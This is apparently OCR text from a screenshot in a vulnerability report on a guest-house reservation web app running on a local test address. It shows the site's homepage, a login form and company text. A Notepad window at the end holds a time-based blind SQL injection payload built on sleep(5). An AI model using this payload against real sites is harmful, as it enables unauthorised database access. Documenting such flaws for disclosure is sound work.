 Justines Guest's House: Hom
192.168.229.129/justines/
Justines Guest's House Home Gallery Room and Rates Contact us
Rooms Reservation
Check In
Check Out
Check Availability
User Login
joken@yahoo.com
••••••••••••••••••••••••••••••••••
Sign in
3:45:16 P.M.
Company Mission
Provide our guests a unique experience, through which they connect with the best in our company, and to offer top quality
service to our entire guest and provided comfort abundance.
Company Vision
Justine guest house is to provide best quality of services applying top quality guest house and conference facilities, in order
to fulfill the best way in the relevant needs of every guest.
About
On the year 2003, Elizabeth Gasataya and Family have started a business. It was Justine’s Guest House, located at # 3
Rojas Street, Kabankalan City Negros Occidental Philippines 6111. It was well renovated with 14 air conditioned rooms,
Hot and Cold Shower, Cable Television and WIFI area.
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1234'and(select*from(select+sleep(5))a/**/union/**/select+1)='